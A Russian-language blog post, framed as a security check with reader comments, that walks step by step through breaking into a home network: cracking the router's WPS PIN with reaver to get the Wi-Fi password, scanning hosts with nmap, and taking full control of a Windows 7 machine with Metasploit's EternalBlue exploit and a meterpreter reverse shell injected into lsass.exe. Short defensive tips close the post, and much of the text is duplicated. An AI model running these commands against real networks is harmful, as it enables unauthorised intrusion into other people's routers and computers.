22647

8

В связи с усилением киберугроз меня попросили проверить на информационную безопасность одну систему.

В данном посте я наглядно покажу, насколько вы уязвимы и дам рекомендации, как избежать проникновения в ваш компьютер.

Все написанное ниже носит информационный характер с целью повышения компьютерной грамотности населения не оскорбляя чувств верующих и помним что ИГИЛ и Хайат Тахрир аш-Шам запрещенные в России террористические организации.

В данном посте я наглядно покажу, насколько вы уязвимы и дам рекомендации, как избежать проникновения в ваш компьютер.

Все написанное ниже носит информационный характер с целью повышения компьютерной грамотности населения не оскорбляя чувств верующих и помним что ИГИЛ и Хайат Тахрир аш-Шам запрещенные в России террористические организации.

Проникать в сеть тестируемого мы будем, через сеть wi-fi.

Практически все из вас используют домашние wi-fi роутеры, конечно это удобно, но и открывает возможности, для злоумышленников.



Сперва нам необходимо узнать, как называется наша беспроводная сетевая карта, для этого вводим команду

# ifconfig

Видим 3 интерфейса - проводной, лупбэк и наш искомый беспроводной wlan0

Практически все из вас используют домашние wi-fi роутеры, конечно это удобно, но и открывает возможности, для злоумышленников.

Сперва нам необходимо узнать, как называется наша беспроводная сетевая карта, для этого вводим команду

# ifconfig

Видим 3 интерфейса - проводной, лупбэк и наш искомый беспроводной wlan0



Теперь, когда мы выяснили название своего беспроводного интерфейса, необходимо перевести его в режим мониторинга.

# airmon-ng check kill - убиваем процессы висящие на интерфейсе

# airmon-ng start wlan0 - переводим интерфейс в режим мониторинга

В итоге у нас появится интерфейс wlan0mon

# airmon-ng check kill - убиваем процессы висящие на интерфейсе

# airmon-ng start wlan0 - переводим интерфейс в режим мониторинга

В итоге у нас появится интерфейс wlan0mon

×



Посмотрим, что у нас творится в эфире

# wash -i wlan0mon

Мы с вами видим, что у нас есть 5 точек доступа wi-fi поблизости.

Получаем MAC-адрес точки доступа, канал, силу сигнала, статус wps, производителя беспроводного чипа и имя точки, в данном случае нас интересует столбец Lck.

Как видим у большинства WPS не отключен, была придумана данная технология, для облегчения жизни простых пользователей, для быстрого подключения устройств по пин-коду, но на практике дома ни кто этим не пользуется и ни кто как правило ее не отключает, а зря т.к. она действительно облегчила жизнь но другим нехорошим человекам.

# wash -i wlan0mon

Мы с вами видим, что у нас есть 5 точек доступа wi-fi поблизости.

Получаем MAC-адрес точки доступа, канал, силу сигнала, статус wps, производителя беспроводного чипа и имя точки, в данном случае нас интересует столбец Lck.

Как видим у большинства WPS не отключен, была придумана данная технология, для облегчения жизни простых пользователей, для быстрого подключения устройств по пин-коду, но на практике дома ни кто этим не пользуется и ни кто как правило ее не отключает, а зря т.к. она действительно облегчила жизнь но другим нехорошим человекам.





Мы с вами воспользуемся этой уязвимостью WPS, узнаем пин-код и через него пароль, для wi-fi сети.

# reaver -i wlan0mon -b <MAC-адрес точки wi-fi> -K

В итоге мы с вами благополучно получили WPS pin: <*****>

# reaver -i wlan0mon -b <MAC-адрес точки wi-fi> -K

В итоге мы с вами благополучно получили WPS pin: <*****>

Добавляем к команде наш пин-код и через 30 сек получаем пароль от wi-fi - WPA PSK: <******>

# reaver -i wlan0mon -b <MAC-адрес точки wi-fi> -p <Пин-код>

# reaver -i wlan0mon -b <MAC-адрес точки wi-fi> -p <Пин-код>



Теперь мы можем спокойно подключиться к wi-fi сети и посмотреть, что в ней имеется.

Видим, что мы получили по dhcp ip-адресс 192.168.0.102, а сеть у нас 192.168.0.0/24

# nmap -sn 192.168.0.0/24

В сети у нас 3 устройства:

192.168.0.1 - wi-fi router TP-Link, кстати логин/пароль были стандартные admin/admin

192.168.0.112 - Компьютер тестируемого

192.168.0.102 - это мы

Посмотрим, какие службы запущены на компьютере:

# nmap 192.168.0.112

Видим, что мы получили по dhcp ip-адресс 192.168.0.102, а сеть у нас 192.168.0.0/24

# nmap -sn 192.168.0.0/24

В сети у нас 3 устройства:

192.168.0.1 - wi-fi router TP-Link, кстати логин/пароль были стандартные admin/admin

192.168.0.112 - Компьютер тестируемого

192.168.0.102 - это мы

Посмотрим, какие службы запущены на компьютере:

# nmap 192.168.0.112



На компьютере открыты стандартные порты расшарок, smb. Установлена Windows 7

Многие наверное слышали про уязвимости, через которые в наши компьютеры проникали сотрудники АНБ, позже через эти дыры компьютеры по всему миру заразились вирусом-шифровальщиков WannaCry, а позже и Petya.

Хоть сейчас на дворе уже 2019 год, у многих дома стоят пиратские версии Windows, которые до сих пор не пропатчены из-за боязни что "слетит" активация или просто изза беспечности и пофигизма.





На скриншоте выше мы видим, что у нас есть 1902 варианта поиметь несчастный компьютер.

Запускаем Metasploit

# msfconsole

Многие наверное слышали про уязвимости, через которые в наши компьютеры проникали сотрудники АНБ, позже через эти дыры компьютеры по всему миру заразились вирусом-шифровальщиков WannaCry, а позже и Petya.

Хоть сейчас на дворе уже 2019 год, у многих дома стоят пиратские версии Windows, которые до сих пор не пропатчены из-за боязни что "слетит" активация или просто изза беспечности и пофигизма.

На скриншоте выше мы видим, что у нас есть 1902 варианта поиметь несчастный компьютер.

Запускаем Metasploit

# msfconsole

Выбираем наш эксплоит от АНБ - EthernalBlue

# use exploit/windows/smb/ms17_010_eternalblue

Указываем ip-адресс проверямого

# set RHOST 192.168.0.112

Указываем свой ip-адресс

# set LHOST 192.168.0.102

Указываем рабочую нагрузку

# set payload windows/meterpreter/reverse_tcp

Процесс в который будем внедряться

# set processinject lsass.exe

Запускаем эксплоит, мы в системе с полными правами, делаем что хотим.

# exploit

Рекомендации, как защитится от этого:

1. Прошить свой wi-fi роутер последней прошивкой., если она не обновляется на сайте, купить новый роутер

2. Отключить WPS на роутере, вы таким образом закроете потенциальную дыру, которой вы все равно не пользуетесь.

3. Установить сложные пароли: минимум 10 символов включающие в себя цифры, буквы в разном регистре и спецсимволы.

4. Своевременно обновлять операционную систему и пользоваться лицензионным ПО.

5. Установить лицензионное комплексное программное обеспечение включающее в себя антивирус/межсетевой экран/систему предотвращения вторжений или превентивную защиту.

Отвечу на ваши вопросы, если они появятся в комментариях к посту.

# use exploit/windows/smb/ms17_010_eternalblue

Указываем ip-адресс проверямого

# set RHOST 192.168.0.112

Указываем свой ip-адресс

# set LHOST 192.168.0.102

Указываем рабочую нагрузку

# set payload windows/meterpreter/reverse_tcp

Процесс в который будем внедряться

# set processinject lsass.exe

Запускаем эксплоит, мы в системе с полными правами, делаем что хотим.

# exploit

Рекомендации, как защитится от этого:

1. Прошить свой wi-fi роутер последней прошивкой., если она не обновляется на сайте, купить новый роутер

2. Отключить WPS на роутере, вы таким образом закроете потенциальную дыру, которой вы все равно не пользуетесь.

3. Установить сложные пароли: минимум 10 символов включающие в себя цифры, буквы в разном регистре и спецсимволы.

4. Своевременно обновлять операционную систему и пользоваться лицензионным ПО.

5. Установить лицензионное комплексное программное обеспечение включающее в себя антивирус/межсетевой экран/систему предотвращения вторжений или превентивную защиту.

Отвечу на ваши вопросы, если они появятся в комментариях к посту.

Ссылки по теме:

- Обзор операционной системы Ubuntu 18.04

- Обзор очередного Linux-релиза на Фишках. Препарируем KaOS

- Обзор операционной системы Antergos

- Fedora 29: Тестируем очередной Linux

- 16 изощренных названий Wi-Fi, которые могли придумать только в России

Новости партнёров

реклама

что куда вводим?

# ifconfig - в командную строку? нет такой команды.

https://www.kali.org/https://www.kali.org/

практически все пакеты уже есть в нём.

качать соответственно здесь:

https://www.kali.org/downloads/https://www.kali.org/downloads/

Учебников полно на ютубе.

Когда информация была опубликована, сообщалось что производители были извещены заранее.

На домашнем роутере все девайсы прописаны по мак-адресам, а "гостевая" сеть сильно ограничена. Думаю, для минимальной безопасности от доморощенных хакеров этого хватит.

А если подключение именно к "встраиваемой системе" через SSH да еще и с получением привелегий root, то зачем вся эта чехарда с WiFi, если уже есть доступ? Хотя, куда? К Win7?